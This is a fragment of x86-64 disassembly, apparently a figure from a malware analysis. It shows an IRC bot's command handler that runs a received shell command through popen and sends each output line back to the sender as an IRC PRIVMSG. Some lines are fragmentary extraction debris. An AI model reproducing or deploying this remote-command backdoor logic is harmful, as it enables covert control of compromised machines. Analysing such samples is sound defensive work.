 0000000000003F42 8D8 lea rax, [rbp+command]
0000000000003F49 8D8 mov edx, 400h
0000000000003F4E 8D8 mov esi, 0
0000000000003F53 8D8 mov rdi, rax
0000000000003F56 8D8 call memset
0000000000003F5B 8D8 mov rax, [rbp+var_898]
0000000000003F62 8D8 lea rdx, [rax+3]
0000000000003F66 8D8 lea rax, [rbp+command]
0000000000003F6D 8D8 lea rsi, aExportPathBinS ; "export PATH=/bin:/sbin:/usr/bin:/usr/lo"...
0000000000003F74 8D8 mov rdi, rax
0000000000003F77 8D8 mov eax, 0
0000000000003F7C 8D8 call sprintf
0000000000003F81 8D8 lea rax, [rbp+command]
0000000000003F88 8D8 lea rsi, aR ; "r"
0000000000003F8F 8D8 mov rdi, rax
0000000000003F92 8D8 call popen
0000000000003F97 8D8 mov [rbp+stream], rax
0000000000003F9E 8D8 jmp short loc_4005
aExportPathBinS db 'export PATH=/bin:/sbin:/usr/bin:/usr/local/bin:/usr/sbin;%s',0
; DATA XREF: sub_3C78+2F5↑o
rbp+var_898]
yte ptr [rax]
; ' '
loc_40A4
0000000000004005
0000000000004005 loc_4005:
0000000000004005 8D8 mov rax, [rbp+stream]
000000000000400C 8D8 mov rdi, rax
000000000000400F 8D8 call feof
0000000000004014 8D8 test eax, eax
0000000000004016 8D8 jz short loc_3FA0
004060 8D8 mov rax, [rbp+var_898]
004067 8D8 movzx eax, byte ptr [rax]
00406A 8D8 test al, al
00406C 8D8 jz short loc_40A4
0000000000004018 8D8 mov rax, [rbp+stream]
000000000000401F 8D8 mov rdi, rax
0000000000004022 8D8 call pclose
0000000000004027 8D8 mov edi, 0 ; status
000000000000402C 8D8 call _exit
0000000000003FA0
0000000000003FA0 loc_3FA0:
0000000000003FA0 8D8 lea rax, [rbp+command]
0000000000003FA7 8D8 mov edx, 400h
0000000000003FAC 8D8 mov esi, 0
0000000000003FB1 8D8 mov rdi, rax
0000000000003FB4 8D8 call memset
0000000000003FB9 8D8 mov rdx, [rbp+stream]
0000000000003FC0 8D8 lea rax, [rbp+command]
0000000000003FC7 8D8 mov esi, 400h
0000000000003FCC 8D8 mov rdi, rax
0000000000003FCF 8D8 call fgets
0000000000003FD4 8D8 lea rcx, [rbp+command]
0000000000003FDB 8D8 mov rdx, [rbp+sender]
0000000000003FE2 8D8 mov eax, [rbp+var_8B4]
0000000000003FE8 8D8 lea rsi, aPrivmsgSS ; "PRIVMSG %s :%s\n"
0000000000003FEF 8D8 mov edi, eax
0000000000003FF1 8D8 mov eax, 0
0000000000003FF6 8D8 call send
0000000000003FFB 8D8 mov edi, 1
0000000000004000 8D8 call sleep